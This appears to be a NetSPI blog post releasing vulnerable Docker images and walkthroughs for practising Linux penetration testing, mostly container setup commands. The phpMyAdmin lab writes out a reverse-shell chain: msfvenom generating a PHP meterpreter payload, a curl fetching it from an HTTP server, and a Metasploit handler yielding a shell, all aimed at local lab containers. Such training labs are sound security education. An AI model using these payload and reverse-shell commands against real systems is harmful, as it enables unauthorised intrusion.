Learning penetration testing takes time and specialized resources. Any experienced tester knows that once they have the academic knowledge of how a vulnerability could work, they’re itching to try it out in the real world – but they often lack the specialized (read: safe, legal) environment to apply their newfound knowledge. To help make that process easier, NetSPI is releasing several vulnerable Docker images and associated NetSPI lab walkthroughs that can be used to learn and practice offensive techniques against technologies commonly seen in real-world environments.
If you’re not familiar with Docker, check out the links below to get started.
For those unfamiliar with Scott Sutherland‘s existing Linux Hacking Case Studies blog series, Scott put together a series of labs that focus on exploiting common Linux issues. To make the lab environments a little easier to spin up, we’ve converted these labs into Docker images.
If you already have a base skill-set in penetration testing but want to increase your abilities in exploiting Linux-based systems, then these labs are for you. If you’re reading these titles and scratching your head at some unfamiliar terms, read the accompanying blog links first, then run through the labs to get a better understanding of the vulnerabilities.
For some of the following labs, two Docker images are used. One of the Docker images is used to run the container for the lab itself, and the other contains the msf_base image that is used to run the container for the attacker and contains the Metasploit framework necessary for doing so.
These instructions were created with the intent that you are running Windows, with WSL2 for necessary Linux operations, as well as Docker for Windows.
In Lab 1, the participant learns about Rsync – a commonly used file copy/sync utility present on many Linux distributions.
$ docker run -dit --rm netspi/lab1 bash Unable to find image 'netspi/lab1:latest' locally latest: Pulling from netspi/lab1 692c352adcf2: Already exists [TRUNCATED] 3af53b42f112: Pull complete 4530eae3603e: Pull complete Digest: sha256:d04c06f733cd5cfc00d619178fd7b09ade053ce9563e1b77b0dcc99f222bc28d Status: Downloaded newer image for netspi/lab1:latest f6086037b4e4a7b3ee30fc6957881225415d8a78840049ca1b44b2d5638d7daa
$ docker run -dit --rm netspi/lab1 bash Unable to find image 'netspi/lab1:latest' locally latest: Pulling from netspi/lab1 692c352adcf2: Already exists [TRUNCATED] 3af53b42f112: Pull complete 4530eae3603e: Pull complete Digest: sha256:d04c06f733cd5cfc00d619178fd7b09ade053ce9563e1b77b0dcc99f222bc28d Status: Downloaded newer image for netspi/lab1:latest f6086037b4e4a7b3ee30fc6957881225415d8a78840049ca1b44b2d5638d7daa
$ docker inspect [container ID] | grep -F -m 1 \"IPAddress\":
"IPAddress": "172.17.0.2",
$ docker run -it --rm netspi/msf_base bash Unable to find image 'netspi/msf_base:latest' locally latest: Pulling from netspi/msf_base 692c352adcf2: Pull complete [TRUNCATED] fb2fa6eca858: Pull complete Digest: sha256:2ec64fb7fa8c05c8e5b6b746539f6bd0bb52f9d6feaf98ff9ab2868adefca5c0 Status: Downloaded newer image for netspi/msf_base:latest root@32be66de5038:/#
$ docker stop f608 f608
Lab 2 will walk would-be Linux masters through attacking some common vulnerabilities in two widely used technologies/protocols – NFS exports and setuid configurations. One unique aspect of this lab includes using a little imagination.
In a perfect world, the lab would involve two separate Docker containers – one representing the attacker computer (running Metasploit) and a second representing the target (hosting the NFS exports).
However, nfs-client utilities such as rpcinfo and showmount don’t have the ability to communicate across Docker containers, so NetSPI reworked the attack scenario to give lab users the closest possible real-world approximation in this format. Both the target and the attacker are located in the same Docker container, so the attacker should execute the attack path outlined in the blog post linked below against 127.0.0.1.
$ docker run --privileged --rm -d netspi/lab2 Unable to find image 'netspi/lab2:latest' locally latest: Pulling from netspi/lab2 692c352adcf2: Already exists [TRUNCATED] 89f04cf1b6f3: Pull complete Digest: sha256:be6363a0aa1715aa0a97824b131aa620c7509e47668bc5d1475c1985fb6d98be Status: Downloaded newer image for netspi/lab2:latest dd68291be63abd1ec4ffe6f9c55154106a9d708824d0a6bdd40286515548b5a7
$ docker exec -it dd68291be63abd1ec4ffe6f9c55154106a9d708824d0a6bdd40286515548b5a7 bash
$ docker stop dd68 dd68
The steps in Lab 3 will teach students how to attack phpMyAdmin instances found during routine port scans. The steps to complete the lab represent a significant departure from the attack path discussed in the blog linked below, though they exhibit the same concepts.
$ docker pull netspi/lab3
$ docker images REPOSITORY TAG IMAGE ID CREATED SIZE netspi/lab3 latest 4d30e4fe9cb9 6 months ago 975MB
docker run -dit -p 80:80 [image ID]
$ docker run -it --rm netspi/msf_base bash root@e6cfb4c91a9f:/#
$docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 3ab944f8c546 1df49e2310ff "bash" 9 minutes ago Up 9 minutes 0.0.0.0:4444->4444/tcp great_swirles e4ef60c9518d netspi/msf_base "bash" 12 minutes ago Up 12 minutes objective_austin 14469fadfd40 4d30e4fe9cb9 "/run.sh" 13 minutes ago Up 13 minutes 0.0.0.0:80->80/tcp, 3306/tcp romantic_williamson $docker inspect e4ef60c9518d | grep -F -m 1 \"IPAddress\": "IPAddress": "172.17.0.3
The way phpMyAdmin was ported to Docker containers precludes an attacker from generating a reverse shell via cron job as depicted in Scott’s blog. To mitigate this problem, an alternative exploit was developed. The cmd.php file you just uploaded contains the curl command that will reach out and and pull a hosted reverse shell from a simpleHTTPServer running on the MSF Docker container you spun up above – this effectively replicates the backdoor outlined in Scott’s blog, but within the constraints effected by running phpMyAdmin on Docker. Using Docker to do all this means you don’t have to go through troubleshooting a phpMyAdmin install, etc. and can focus on learning the exploit itself.
$ docker run -it --rm -p 4444:4444 {msf_base image ID} bash
Use a separate terminal window to grab the LHOST value for the msf_base container running with port 4444 exposed.
$ docker inspect {lab3 container ID} | grep -F -m 1 \“IPAddress\“:
"IPAddress": "172.17.0.3,
Generate the reverse shell using the same msf_base container that you plan to use to serve the simpleHTTPServer in the next step.
$ msfvenom -p php/meterpreter_reverse_tcp LHOST=172.17.0.3 LPORT=4444 -f raw > reverseshell.php
$ python -m SimpleHTTPServer 8088
$ curl docker_container_IP:8088/reverseshell.php -o reverseshell.php
If you performed the above steps correctly, you will see the resulting GET request from the curl command be processed by the SimpleHTTPServer.
$ docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES f3c1bdede660 4d30e4fe9cb9 "/run.sh" 4 minutes ago Up 4 minutes 0.0.0.0:80->80/tcp, 3306/tcp eloquent_bell 5623af2f7ecf netspi/msf_base "bash" 33 minutes ago Up 33 minutes 0.0.0.0:4444->4444/tcp goofy_noyce
$ docker exec -it 5623af2f7ecf bash root@5623af2f7ecf:/#
$ root@5623af2f7ecf:/# msfconsole $ msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp $ msf6 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter_reverse_tcp PAYLOAD => linux/x64/meterpreter_reverse_tcp $ msf6 exploit(multi/handler) > set LPORT 4444 LPORT => 4444 $ msf6 exploit(multi/handler) > set LHOST 172.17.0.3 LHOST => 172.17.0.3 $ msf6 exploit(multi/handler) > run [*] Started reverse TCP handler on 172.17.0.3:4444
$ shell $ whoami www-data
Lab 4 will teach you to attack SSH passwords and sudo applications, and is perhaps the most accessible to those who are new to penetration testing.
$ docker run -dit --rm netspi/lab4 tail -f /dev/null Unable to find image 'netspi/lab4:latest' locally latest: Pulling from netspi/lab4 692c352adcf2: Already exists [TRUNCATED] d759bf5b0446: Pull complete Digest: sha256:eca1ff10dcbcaf2aec164cb97f447c94853259d989ee122b271ab0325ffcef66 Status: Downloaded newer image for netspi/lab4:latest 944da34600eb9cf03b6dfc4423494897b0625974894039ef6a5e330d9955ca67
$ docker run -it --rm netspi/msf_base bash root@2bed01938a23:/#
$ docker stop 944d 944d
Created with docker-compose, this lab is simply a consolidated way of running labs 1-4 and creating an msf_console container all in one swoop. Following the instructions below, docker-compose will create and start labs 1-4 as well as present you with an msf_console container from which to test. From there, follow the blog posts for labs 1-4 any time you get stuck!
$ git clone git@github.com:NetSPI/NetSPI-Docker-Labs.git Cloning into 'NetSPI-Docker-Labs'... remote: Enumerating objects: 33, done. remote: Counting objects: 100% (33/33), done. remote: Compressing objects: 100% (30/30), done. remote: Total 33 (delta 0), reused 33 (delta 0), pack-reused 0 Receiving objects: 100% (33/33), 8.97 KiB | 4.48 MiB/s, done.
$ docker-compose up -d Creating network "lab5" with driver "bridge" Pulling lab3 (netspi/lab3:)... latest: Pulling from netspi/lab3 c64513b74145: Pull complete 01b8b12bad90: Pull complete [TRUNCATED] b74cb7320347: Pull complete 0b77cb4369b4: Pull complete 9e2e5286c54e: Pull complete Digest: sha256:303d80067ad6ad5e07fd3d1e7d2b67e32fec652d374f44ea9458098ba085c6f0 Status: Downloaded newer image for netspi/lab3:latest Creating lab5_lab3_1 ... done Creating lab5_lab1_1 ... done Creating lab5_lab2_1 ... done Creating lab5_lab4_1 ... done
$ docker network inspect lab5 | grep '"Name": \| "IPv4Address": "' "Name": "lab5", "Name": "lab5_lab1_1", "IPv4Address": "172.18.0.5/16", "Name": "lab5_lab3_1", "IPv4Address": "172.18.0.4/16", "Name": "lab5_lab4_1", "IPv4Address": "172.18.0.3/16", "Name": "lab5_lab2_1", "IPv4Address": "172.18.0.2/16",
$ docker run -it --network=lab5 netspi/msf_base bash root@0bea0cb52b2a:/#
$ docker-compose down
Congratulations on getting this far – you’re ready to start learning. Take your time, read the blogs carefully, and proceed with *some* caution. For more penetration testing news and resources, follow NetSPI on Twitter, and if you’re having any issues with the labs that you want to ask us about, give us a shout on the GitHub repository for the labs! Finally, a huge thanks to Scott Sutherland, Emerson Drapac, Rafael Seferyan, and Bjorn Buttermann for the mountain of work they did creating these labs and the blog posts they’re based on.
This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. Read More
| Name | Domain | Purpose | Expiry | Type |
|---|---|---|---|---|
| YSC | youtube.com | YouTube session cookie. | 52 years | HTTP |
| Name | Domain | Purpose | Expiry | Type |
|---|---|---|---|---|
| VISITOR_INFO1_LIVE | youtube.com | YouTube cookie. | 6 months | HTTP |
| Test | test.com | Testing | 7 days | HTTP |
Discover how the NetSPI BAS solution helps organizations validate the efficacy of existing security controls and understand their Security Posture and Readiness.